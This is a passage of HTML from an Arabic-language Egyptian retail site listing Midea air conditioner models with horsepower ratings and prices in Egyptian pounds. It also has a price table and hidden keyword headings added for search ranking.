            <a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-6-حصان"><h3 class="hide-class">سعر تكييف ميديا Mini Central بارد ساخن 6 حصان,اسعار تكييف ميديا Mini Central بارد ساخن 6 حصان,عروض تكييف ميديا Mini Central بارد ساخن 6 حصان,مميزات تكييف ميديا Mini Central بارد ساخن 6 حصان,توكيل تكييف ميديا Mini Central بارد ساخن 6 حصان,عيوب تكييف ميديا Mini Central بارد ساخن 6 حصان,ريموت تكييف ميديا Mini Central بارد ساخن 6 حصان,كتالوج تكييف ميديا Mini Central بارد ساخن 6 حصان,ضمان تكييف ميديا Mini Central بارد ساخن 6 حصان,ميزة تكييف ميديا Mini Central بارد ساخن 6 حصان,ثمن تكييف ميديا Mini Central بارد ساخن 6 حصان,</h3>
            </a>
            </div>
            <ul class="list-group list-group-flush">
              <li class="list-group-item text-center clw">22,300.00 جنيه</li>
              <li class="list-group-item text-center">بارد ساخن</li>
                        <p class="list-group-item text-center">6 حصان</p>
            

</ul>
            <div class="card-body text-center">
              <a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-6-حصان" class="btn btn-secondary">التفاصيل</a>
            </div>
          </div>
            </div>
        
            <div class="col-md-3 col-xs-6 pad">
            <div class="card">
            <a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-7-حصان">
            <img class="card-img-top" src="https://iair.shop/layout/images/ajax.gif" data-src="https://iair.shop/files/Mini-Central.png" alt="تكييف ميديا Mini Central بارد ساخن 7 حصان">
            </a>
            <div class="card-body">
            <a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-7-حصان">
              <h2 class="card-title product-title">تكييف ميديا Mini Central بارد ساخن 7 حصان</strong></h2>
            </a>
              
            <a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-7-حصان"><h3 class="hide-class">سعر تكييف ميديا Mini Central بارد ساخن 7 حصان,اسعار تكييف ميديا Mini Central بارد ساخن 7 حصان,عروض تكييف ميديا Mini Central بارد ساخن 7 حصان,مميزات تكييف ميديا Mini Central بارد ساخن 7 حصان,توكيل تكييف ميديا Mini Central بارد ساخن 7 حصان,عيوب تكييف ميديا Mini Central بارد ساخن 7 حصان,ريموت تكييف ميديا Mini Central بارد ساخن 7 حصان,كتالوج تكييف ميديا Mini Central بارد ساخن 7 حصان,ضمان تكييف ميديا Mini Central بارد ساخن 7 حصان,ميزة تكييف ميديا Mini Central بارد ساخن 7 حصان,ثمن تكييف ميديا Mini Central بارد ساخن 7 حصان,</h3>
            </a>
            </div>
            <ul class="list-group list-group-flush">
              <li class="list-group-item text-center clw">28,799.00 جنيه</li>
              <li class="list-group-item text-center">بارد ساخن</li>
                        <p class="list-group-item text-center">7 حصان</p>
            

</ul>
            <div class="card-body text-center">
              <a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-7-حصان" class="btn btn-secondary">التفاصيل</a>
            </div>
          </div>
            </div>
        
            <div class="col-md-3 col-xs-6 pad">
            <div class="card">
            <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-4-حصان-سبليت-بارد-ساخن">
            <img class="card-img-top" src="https://iair.shop/layout/images/ajax.gif" data-src="https://iair.shop/files/media.png" alt="تكييف ميديا ميشن 4 حصان سبليت بارد ساخن">
            </a>
            <div class="card-body">
            <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-4-حصان-سبليت-بارد-ساخن">
              <h2 class="card-title product-title">تكييف ميديا ميشن 4 حصان سبليت بارد ساخن</strong></h2>
            </a>
              
            <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-4-حصان-سبليت-بارد-ساخن"><h3 class="hide-class">سعر تكييف ميديا ميشن 4 حصان سبليت بارد ساخن,اسعار تكييف ميديا ميشن 4 حصان سبليت بارد ساخن,عروض تكييف ميديا ميشن 4 حصان سبليت بارد ساخن,مميزات تكييف ميديا ميشن 4 حصان سبليت بارد ساخن,توكيل تكييف ميديا ميشن 4 حصان سبليت بارد ساخن,عيوب تكييف ميديا ميشن 4 حصان سبليت بارد ساخن,ريموت تكييف ميديا ميشن 4 حصان سبليت بارد ساخن,كتالوج تكييف ميديا ميشن 4 حصان سبليت بارد ساخن,ضمان تكييف ميديا ميشن 4 حصان سبليت بارد ساخن,ميزة تكييف ميديا ميشن 4 حصان سبليت بارد ساخن,ثمن تكييف ميديا ميشن 4 حصان سبليت بارد ساخن,</h3>
            </a>
            </div>
            <ul class="list-group list-group-flush">
              <li class="list-group-item text-center clw">16,800.00 جنيه</li>
              <li class="list-group-item text-center">بارد ساخن</li>
                        <p class="list-group-item text-center">4 حصان</p>
            

</ul>
            <div class="card-body text-center">
              <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-4-حصان-سبليت-بارد-ساخن" class="btn btn-secondary">التفاصيل</a>
            </div>
          </div>
            </div>
        
            <div class="col-md-3 col-xs-6 pad">
            <div class="card">
            <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-5-حصان-سبليت-بارد-ساخن">
            <img class="card-img-top" src="https://iair.shop/layout/images/ajax.gif" data-src="https://iair.shop/files/media.png" alt="تكييف ميديا ميشن 5 حصان سبليت بارد ساخن">
            </a>
            <div class="card-body">
            <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-5-حصان-سبليت-بارد-ساخن">
              <h2 class="card-title product-title">تكييف ميديا ميشن 5 حصان سبليت بارد ساخن</strong></h2>
            </a>
              
            <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-5-حصان-سبليت-بارد-ساخن"><h3 class="hide-class">سعر تكييف ميديا ميشن 5 حصان سبليت بارد ساخن,اسعار تكييف ميديا ميشن 5 حصان سبليت بارد ساخن,عروض تكييف ميديا ميشن 5 حصان سبليت بارد ساخن,مميزات تكييف ميديا ميشن 5 حصان سبليت بارد ساخن,توكيل تكييف ميديا ميشن 5 حصان سبليت بارد ساخن,عيوب تكييف ميديا ميشن 5 حصان سبليت بارد ساخن,ريموت تكييف ميديا ميشن 5 حصان سبليت بارد ساخن,كتالوج تكييف ميديا ميشن 5 حصان سبليت بارد ساخن,ضمان تكييف ميديا ميشن 5 حصان سبليت بارد ساخن,ميزة تكييف ميديا ميشن 5 حصان سبليت بارد ساخن,ثمن تكييف ميديا ميشن 5 حصان سبليت بارد ساخن,</h3>
            </a>
            </div>
            <ul class="list-group list-group-flush">
              <li class="list-group-item text-center clw">19,700.00 جنيه</li>
              <li class="list-group-item text-center">بارد ساخن</li>
                        <p class="list-group-item text-center">5 حصان</p>
            

</ul>
            <div class="card-body text-center">
              <a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-5-حصان-سبليت-بارد-ساخن" class="btn btn-secondary">التفاصيل</a>
            </div>
          </div>
            </div>
        
            <div class="col-md-3 col-xs-6 pad">
            <div class="card">
            <a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-7.5-حصان">
            <img class="card-img-top" src="https://iair.shop/layout/images/ajax.gif" data-src="https://iair.shop/files/Mini-Central.png" alt="تكييف ميديا Mini Central بارد ساخن 7.5 حصان">
            </a>
            <div class="card-body">
            <a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-7.5-حصان">
              <h2 class="card-title product-title">تكييف ميديا Mini Central بارد ساخن 7.5 حصان</strong></h2>
            </a>
              
            <a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-7.5-حصان"><h3 class="hide-class">سعر تكييف ميديا Mini Central بارد ساخن 7.5 حصان,اسعار تكييف ميديا Mini Central بارد ساخن 7.5 حصان,عروض تكييف ميديا Mini Central بارد ساخن 7.5 حصان,مميزات تكييف ميديا Mini Central بارد ساخن 7.5 حصان,توكيل تكييف ميديا Mini Central بارد ساخن 7.5 حصان,عيوب تكييف ميديا Mini Central بارد ساخن 7.5 حصان,ريموت تكييف ميديا Mini Central بارد ساخن 7.5 حصان,كتالوج تكييف ميديا Mini Central بارد ساخن 7.5 حصان,ضمان تكييف ميديا Mini Central بارد ساخن 7.5 حصان,ميزة تكييف ميديا Mini Central بارد ساخن 7.5 حصان,ثمن تكييف ميديا Mini Central بارد ساخن 7.5 حصان,</h3>
            </a>
            </div>
            <ul class="list-group list-group-flush">
              <li class="list-group-item text-center clw">29,800.00 جنيه</li>
              <li class="list-group-item text-center">بارد ساخن</li>
                        <p class="list-group-item text-center">7 حصان</p>
            

</ul>
            <div class="card-body text-center">
              <a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-7.5-حصان" class="btn btn-secondary">التفاصيل</a>
            </div>
          </div>
            </div>
        
            <div class="col-md-3 col-xs-6 pad">
            <div class="card">
            <a href="https://iair.shop/Midea/تكييف-ميديا-فري-ستاند-5-حصان-بارد-ساخن">
            <img class="card-img-top" src="https://iair.shop/layout/images/ajax.gif" data-src="https://iair.shop/files/media_stand-1.png" alt="تكييف ميديا فري ستاند 5 حصان بارد ساخن">
            </a>
            <div class="card-body">
            <a href="https://iair.shop/Midea/تكييف-ميديا-فري-ستاند-5-حصان-بارد-ساخن">
              <h2 class="card-title product-title">تكييف ميديا فري ستاند 5 حصان بارد ساخن</strong></h2>
            </a>
              
            <a href="https://iair.shop/Midea/تكييف-ميديا-فري-ستاند-5-حصان-بارد-ساخن"><h3 class="hide-class">سعر تكييف ميديا فري ستاند 5 حصان بارد ساخن,اسعار تكييف ميديا فري ستاند 5 حصان بارد ساخن,عروض تكييف ميديا فري ستاند 5 حصان بارد ساخن,مميزات تكييف ميديا فري ستاند 5 حصان بارد ساخن,توكيل تكييف ميديا فري ستاند 5 حصان بارد ساخن,عيوب تكييف ميديا فري ستاند 5 حصان بارد ساخن,ريموت تكييف ميديا فري ستاند 5 حصان بارد ساخن,كتالوج تكييف ميديا فري ستاند 5 حصان بارد ساخن,ضمان تكييف ميديا فري ستاند 5 حصان بارد ساخن,ميزة تكييف ميديا فري ستاند 5 حصان بارد ساخن,ثمن تكييف ميديا فري ستاند 5 حصان بارد ساخن,</h3>
            </a>
            </div>
            <ul class="list-group list-group-flush">
              <li class="list-group-item text-center clw">22,800.00 جنيه</li>
              <li class="list-group-item text-center">بارد ساخن</li>
                        <p class="list-group-item text-center">5 حصان</p>
            

</ul>
            <div class="card-body text-center">
              <a href="https://iair.shop/Midea/تكييف-ميديا-فري-ستاند-5-حصان-بارد-ساخن" class="btn btn-secondary">التفاصيل</a>
            </div>
          </div>
            </div>
        
            <div class="col-md-3 col-xs-6 pad">
            <div class="card">
            <a href="https://iair.shop/Midea/تكييف-ميديا-ارضى-سقفى-2.25-حصان-بارد-ساخن">
            <img class="card-img-top" src="https://iair.shop/layout/images/ajax.gif" data-src="https://iair.shop/files/media_prestig.png" alt="تكييف ميديا ارضى سقفى 2.25 حصان بارد ساخن">
            </a>
            <div class="card-body">
            <a href="https://iair.shop/Midea/تكييف-ميديا-ارضى-سقفى-2.25-حصان-بارد-ساخن">
              <h2 class="card-title product-title">تكييف ميديا ارضى سقفى 2.25 حصان بارد ساخن</strong></h2>
            </a>
              
            <a href="https://iair.shop/Midea/تكييف-ميديا-ارضى-سقفى-2.25-حصان-بارد-ساخن"><h3 class="hide-class">سعر تكييف ميديا ارضى سقفى 2.25 حصان بارد ساخن,اسعار تكييف ميديا ارضى سقفى 2.25 حصان بارد ساخن,عروض تكييف ميديا ارضى سقفى 2.25 حصان بارد ساخن,مميزات تكييف ميديا ارضى سقفى 2.25 حصان بارد ساخن,توكيل تكييف ميديا ارضى سقفى 2.25 حصان بارد ساخن,عيوب تكييف ميديا ارضى سقفى 2.25 حصان بارد ساخن,ريموت تكييف ميديا ارضى سقفى 2.25 حصان بارد ساخن,كتالوج تكييف ميديا ارضى سقفى 2.25 حصان بارد ساخن,ضمان تكييف ميديا ارضى سقفى 2.25 حصان بارد ساخن,ميزة تكييف ميديا ارضى سقفى 2.25 حصان بارد ساخن,ثمن تكييف ميديا ارضى سقفى 2.25 حصان بارد ساخن,</h3>
            </a>
            </div>
            <ul class="list-group list-group-flush">
              <li class="list-group-item text-center clw">9,500.00 جنيه</li>
              <li class="list-group-item text-center">بارد ساخن</li>
                        <p class="list-group-item text-center">2.25 حصان</p>
            

</ul>
            <div class="card-body text-center">
              <a href="https://iair.shop/Midea/تكييف-ميديا-ارضى-سقفى-2.25-حصان-بارد-ساخن" class="btn btn-secondary">التفاصيل</a>
            </div>
          </div>
            </div>
        
            <div class="col-md-3 col-xs-6 pad">
            <div class="card">
            <a href="https://iair.shop/Midea/تكييف-ميديا-ارضى-سقفى-3-حصان-بارد-ساخن">
            <img class="card-img-top" src="https://iair.shop/layout/images/ajax.gif" data-src="https://iair.shop/files/media_prestig.png" alt="تكييف ميديا ارضى سقفى 3 حصان بارد ساخن">
            </a>
            <div class="card-body">
            <a href="https://iair.shop/Midea/تكييف-ميديا-ارضى-سقفى-3-حصان-بارد-ساخن">
              <h2 class="card-title product-title">تكييف ميديا ارضى سقفى 3 حصان بارد ساخن</strong></h2>
            </a>
              
            <a href="https://iair.shop/Midea/تكييف-ميديا-ارضى-سقفى-3-حصان-بارد-ساخن"><h3 class="hide-class">سعر تكييف ميديا ارضى سقفى 3 حصان بارد ساخن,اسعار تكييف ميديا ارضى سقفى 3 حصان بارد ساخن,عروض تكييف ميديا ارضى سقفى 3 حصان بارد ساخن,مميزات تكييف ميديا ارضى سقفى 3 حصان بارد ساخن,توكيل تكييف ميديا ارضى سقفى 3 حصان بارد ساخن,عيوب تكييف ميديا ارضى سقفى 3 حصان بارد ساخن,ريموت تكييف ميديا ارضى سقفى 3 حصان بارد ساخن,كتالوج تكييف ميديا ارضى سقفى 3 حصان بارد ساخن,ضمان تكييف ميديا ارضى سقفى 3 حصان بارد ساخن,ميزة تكييف ميديا ارضى سقفى 3 حصان بارد ساخن,ثمن تكييف ميديا ارضى سقفى 3 حصان بارد ساخن,</h3>
            </a>
            </div>
            <ul class="list-group list-group-flush">
              <li class="list-group-item text-center clw">0.00 جنيه</li>
              <li class="list-group-item text-center">بارد ساخن</li>
                        <p class="list-group-item text-center">3 حصان</p>
            

</ul>
            <div class="card-body text-center">
              <a href="https://iair.shop/Midea/تكييف-ميديا-ارضى-سقفى-3-حصان-بارد-ساخن" class="btn btn-secondary">التفاصيل</a>
            </div>
          </div>
            </div>
        
            <div class="col-md-3 col-xs-6 pad">
            <div class="card">
            <a href="https://iair.shop/Midea/تكييف-ميديا-ارضى-سقفى-4-حصان-بارد-ساخن">
            <img class="card-img-top" src="https://iair.shop/layout/images/ajax.gif" data-src="https://iair.shop/files/media_prestig.png" alt="تكييف ميديا ارضى سقفى 4 حصان بارد ساخن">
            </a>
            <div class="card-body">
            <a href="https://iair.shop/Midea/تكييف-ميديا-ارضى-سقفى-4-حصان-بارد-ساخن">
              <h2 class="card-title product-title">تكييف ميديا ارضى سقفى 4 حصان بارد ساخن</strong></h2>
            </a>
              
            <a href="https://iair.shop/Midea/تكييف-ميديا-ارضى-سقفى-4-حصان-بارد-ساخن"><h3 class="hide-class">سعر تكييف ميديا ارضى سقفى 4 حصان بارد ساخن,اسعار تكييف ميديا ارضى سقفى 4 حصان بارد ساخن,عروض تكييف ميديا ارضى سقفى 4 حصان بارد ساخن,مميزات تكييف ميديا ارضى سقفى 4 حصان بارد ساخن,توكيل تكييف ميديا ارضى سقفى 4 حصان بارد ساخن,عيوب تكييف ميديا ارضى سقفى 4 حصان بارد ساخن,ريموت تكييف ميديا ارضى سقفى 4 حصان بارد ساخن,كتالوج تكييف ميديا ارضى سقفى 4 حصان بارد ساخن,ضمان تكييف ميديا ارضى سقفى 4 حصان بارد ساخن,ميزة تكييف ميديا ارضى سقفى 4 حصان بارد ساخن,ثمن تكييف ميديا ارضى سقفى 4 حصان بارد ساخن,</h3>
            </a>
            </div>
            <ul class="list-group list-group-flush">
              <li class="list-group-item text-center clw">15,700.00 جنيه</li>
              <li class="list-group-item text-center">بارد ساخن</li>
                        <p class="list-group-item text-center">4 حصان</p>
            

</ul>
            <div class="card-body text-center">
              <a href="https://iair.shop/Midea/تكييف-ميديا-ارضى-سقفى-4-حصان-بارد-ساخن" class="btn btn-secondary">التفاصيل</a>
            </div>
          </div>
            </div>
        
            <div class="col-md-3 col-xs-6 pad">
            <div class="card">
            <a href="https://iair.shop/Midea/تكييف-ميديا-ارضى-سقفى-5-حصان-بارد-ساخن">
            <img class="card-img-top" src="https://iair.shop/layout/images/ajax.gif" data-src="https://iair.shop/files/media_prestig.png" alt="تكييف ميديا ارضى سقفى 5 حصان بارد ساخن">
            </a>
            <div class="card-body">
            <a href="https://iair.shop/Midea/تكييف-ميديا-ارضى-سقفى-5-حصان-بارد-ساخن">
              <h2 class="card-title product-title">تكييف ميديا ارضى سقفى 5 حصان بارد ساخن</strong></h2>
            </a>
              
            <a href="https://iair.shop/Midea/تكييف-ميديا-ارضى-سقفى-5-حصان-بارد-ساخن"><h3 class="hide-class">سعر تكييف ميديا ارضى سقفى 5 حصان بارد ساخن,اسعار تكييف ميديا ارضى سقفى 5 حصان بارد ساخن,عروض تكييف ميديا ارضى سقفى 5 حصان بارد ساخن,مميزات تكييف ميديا ارضى سقفى 5 حصان بارد ساخن,توكيل تكييف ميديا ارضى سقفى 5 حصان بارد ساخن,عيوب تكييف ميديا ارضى سقفى 5 حصان بارد ساخن,ريموت تكييف ميديا ارضى سقفى 5 حصان بارد ساخن,كتالوج تكييف ميديا ارضى سقفى 5 حصان بارد ساخن,ضمان تكييف ميديا ارضى سقفى 5 حصان بارد ساخن,ميزة تكييف ميديا ارضى سقفى 5 حصان بارد ساخن,ثمن تكييف ميديا ارضى سقفى 5 حصان بارد ساخن,</h3>
            </a>
            </div>
            <ul class="list-group list-group-flush">
              <li class="list-group-item text-center clw">17,900.00 جنيه</li>
              <li class="list-group-item text-center">بارد ساخن</li>
                        <p class="list-group-item text-center">5 حصان</p>
            

</ul>
            <div class="card-body text-center">
              <a href="https://iair.shop/Midea/تكييف-ميديا-ارضى-سقفى-5-حصان-بارد-ساخن" class="btn btn-secondary">التفاصيل</a>
            </div>
          </div>
            </div>
        
        </div>
    </div>
    
    <div class="container">
        <div class="row">
       
    
	<div class="col-md-12">
	<div class="pricetable">
		<div class="tabletitles" style="background: #299AD4;">
			<h2>
			<i class="fa fa fa-money" aria-hidden="true"></i>
		 اسعار تكييف ميديا  2022 
			<i class="fa fa fa-money" aria-hidden="true"></i>
		</h2>
		<h4> آخر تحديث 2026/01/24</h4>
		</div>
		<table class="table table-bordered table-hover table-striped">
			<tbody>
			
		<tr>
			<td scope="row"><a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-1.5-حصان-سبليت-بارد-فقط"> سعر تكييف ميديا ميشن 1.5 حصان سبليت بارد فقط</a></td>
			<td class="hide-xs"><a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-1.5-حصان-سبليت-بارد-فقط">تكييف ميديا 1.5 حصان</a></td>
			<td><a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-1.5-حصان-سبليت-بارد-فقط"><i class="fa fa-tag" aria-hidden="true"></i> EGP</a></td>
		</tr>
		
		<tr>
			<td scope="row"><a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-2.25-حصان-سبليت-بارد-فقط"> سعر تكييف ميديا ميشن 2.25 حصان سبليت بارد فقط</a></td>
			<td class="hide-xs"><a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-2.25-حصان-سبليت-بارد-فقط">تكييف ميديا 2.25 حصان</a></td>
			<td><a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-2.25-حصان-سبليت-بارد-فقط"><i class="fa fa-tag" aria-hidden="true"></i> EGP</a></td>
		</tr>
		
		<tr>
			<td scope="row"><a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-3-حصان-سبليت-بارد-فقط"> سعر تكييف ميديا ميشن 3 حصان سبليت بارد فقط</a></td>
			<td class="hide-xs"><a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-3-حصان-سبليت-بارد-فقط">تكييف ميديا 3 حصان</a></td>
			<td><a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-3-حصان-سبليت-بارد-فقط"><i class="fa fa-tag" aria-hidden="true"></i> EGP</a></td>
		</tr>
		
		<tr>
			<td scope="row"><a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-1.5-حصان-سبليت-بارد-ساخن"> سعر تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن</a></td>
			<td class="hide-xs"><a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-1.5-حصان-سبليت-بارد-ساخن">تكييف ميديا 1.5 حصان</a></td>
			<td><a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-1.5-حصان-سبليت-بارد-ساخن"><i class="fa fa-tag" aria-hidden="true"></i> EGP</a></td>
		</tr>
		
		<tr>
			<td scope="row"><a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-2.25-حصان-سبليت-بارد-ساخن"> سعر تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن</a></td>
			<td class="hide-xs"><a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-2.25-حصان-سبليت-بارد-ساخن">تكييف ميديا 2.25 حصان</a></td>
			<td><a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-2.25-حصان-سبليت-بارد-ساخن"><i class="fa fa-tag" aria-hidden="true"></i> EGP</a></td>
		</tr>
		
		<tr>
			<td scope="row"><a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-3-حصان-سبليت-بارد-ساخن"> سعر تكييف ميديا ميشن 3 حصان سبليت بارد ساخن</a></td>
			<td class="hide-xs"><a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-3-حصان-سبليت-بارد-ساخن">تكييف ميديا 3 حصان</a></td>
			<td><a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-3-حصان-سبليت-بارد-ساخن"><i class="fa fa-tag" aria-hidden="true"></i> EGP</a></td>
		</tr>
		
		<tr>
			<td scope="row"><a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-1.5-حصان-سبليت-بارد-ساخن-انفرتر"> سعر تكييف ميديا ميشن 1.5 حصان سبليت بارد ساخن انفرتر</a></td>
			<td class="hide-xs"><a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-1.5-حصان-سبليت-بارد-ساخن-انفرتر">تكييف ميديا 1.5 حصان</a></td>
			<td><a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-1.5-حصان-سبليت-بارد-ساخن-انفرتر"><i class="fa fa-tag" aria-hidden="true"></i> EGP</a></td>
		</tr>
		
		<tr>
			<td scope="row"><a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-2.25-حصان-سبليت-بارد-ساخن-انفرتر"> سعر تكييف ميديا ميشن 2.25 حصان سبليت بارد ساخن انفرتر</a></td>
			<td class="hide-xs"><a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-2.25-حصان-سبليت-بارد-ساخن-انفرتر">تكييف ميديا 2.25 حصان</a></td>
			<td><a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-2.25-حصان-سبليت-بارد-ساخن-انفرتر"><i class="fa fa-tag" aria-hidden="true"></i> EGP</a></td>
		</tr>
		
		<tr>
			<td scope="row"><a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-3-حصان-سبليت-بارد-ساخن-انفرتر"> سعر تكييف ميديا ميشن 3 حصان سبليت بارد ساخن انفرتر</a></td>
			<td class="hide-xs"><a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-3-حصان-سبليت-بارد-ساخن-انفرتر">تكييف ميديا 3 حصان</a></td>
			<td><a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-3-حصان-سبليت-بارد-ساخن-انفرتر"><i class="fa fa-tag" aria-hidden="true"></i> EGP</a></td>
		</tr>
		
		<tr>
			<td scope="row"><a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-1.5-حصان"> سعر تكييف ميديا Mini Central بارد ساخن 1.5 حصان</a></td>
			<td class="hide-xs"><a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-1.5-حصان">تكييف ميديا 1.5 حصان</a></td>
			<td><a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-1.5-حصان"><i class="fa fa-tag" aria-hidden="true"></i> EGP</a></td>
		</tr>
		
		<tr>
			<td scope="row"><a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-2.25-حصان"> سعر تكييف ميديا Mini Central بارد ساخن 2.25 حصان</a></td>
			<td class="hide-xs"><a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-2.25-حصان">تكييف ميديا 2.25 حصان</a></td>
			<td><a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-2.25-حصان"><i class="fa fa-tag" aria-hidden="true"></i> EGP</a></td>
		</tr>
		
		<tr>
			<td scope="row"><a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-3-حصان"> سعر تكييف ميديا Mini Central بارد ساخن 3 حصان</a></td>
			<td class="hide-xs"><a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-3-حصان">تكييف ميديا 3 حصان</a></td>
			<td><a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-3-حصان"><i class="fa fa-tag" aria-hidden="true"></i> EGP</a></td>
		</tr>
		
		<tr>
			<td scope="row"><a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-4-حصان"> سعر تكييف ميديا Mini Central بارد ساخن 4 حصان</a></td>
			<td class="hide-xs"><a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-4-حصان">تكييف ميديا 4 حصان</a></td>
			<td><a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-4-حصان"><i class="fa fa-tag" aria-hidden="true"></i> EGP</a></td>
		</tr>
		
		<tr>
			<td scope="row"><a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-5-حصان"> سعر تكييف ميديا Mini Central بارد ساخن 5 حصان</a></td>
			<td class="hide-xs"><a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-5-حصان">تكييف ميديا 5 حصان</a></td>
			<td><a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-5-حصان"><i class="fa fa-tag" aria-hidden="true"></i> EGP</a></td>
		</tr>
		
		<tr>
			<td scope="row"><a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-6-حصان"> سعر تكييف ميديا Mini Central بارد ساخن 6 حصان</a></td>
			<td class="hide-xs"><a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-6-حصان">تكييف ميديا 6 حصان</a></td>
			<td><a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-6-حصان"><i class="fa fa-tag" aria-hidden="true"></i> EGP</a></td>
		</tr>
		
		<tr>
			<td scope="row"><a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-7-حصان"> سعر تكييف ميديا Mini Central بارد ساخن 7 حصان</a></td>
			<td class="hide-xs"><a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-7-حصان">تكييف ميديا 7 حصان</a></td>
			<td><a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-7-حصان"><i class="fa fa-tag" aria-hidden="true"></i> EGP</a></td>
		</tr>
		
		<tr>
			<td scope="row"><a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-4-حصان-سبليت-بارد-ساخن"> سعر تكييف ميديا ميشن 4 حصان سبليت بارد ساخن</a></td>
			<td class="hide-xs"><a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-4-حصان-سبليت-بارد-ساخن">تكييف ميديا 4 حصان</a></td>
			<td><a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-4-حصان-سبليت-بارد-ساخن"><i class="fa fa-tag" aria-hidden="true"></i> EGP</a></td>
		</tr>
		
		<tr>
			<td scope="row"><a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-5-حصان-سبليت-بارد-ساخن"> سعر تكييف ميديا ميشن 5 حصان سبليت بارد ساخن</a></td>
			<td class="hide-xs"><a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-5-حصان-سبليت-بارد-ساخن">تكييف ميديا 5 حصان</a></td>
			<td><a href="https://iair.shop/Midea/تكييف-ميديا-ميشن-5-حصان-سبليت-بارد-ساخن"><i class="fa fa-tag" aria-hidden="true"></i> EGP</a></td>
		</tr>
		
		<tr>
			<td scope="row"><a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-7.5-حصان"> سعر تكييف ميديا Mini Central بارد ساخن 7.5 حصان</a></td>
			<td class="hide-xs"><a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-7.5-حصان">تكييف ميديا 7 حصان</a></td>
			<td><a href="https://iair.shop/Midea/تكييف-ميديا-Mini-Central-بارد-ساخن-7.5-حصان"><i class="fa fa-tag" aria-hidden="true"></i> EGP</a></td>
		</tr>
		
		<tr>
			<td scope="row"><a href="https://iair.shop/Midea/تكييف-ميديا-فري-ستاند-5-حصان-بارد-ساخن"> سعر تكييف ميديا فري ستاند 5 حصان بارد ساخن</a></td>
			<td class="hide-xs"><a href="https://iair.shop/Midea/تكييف-ميديا-فري-ستاند-5-حصان-بارد-ساخن">تكييف ميديا 5 حصان</a></td>
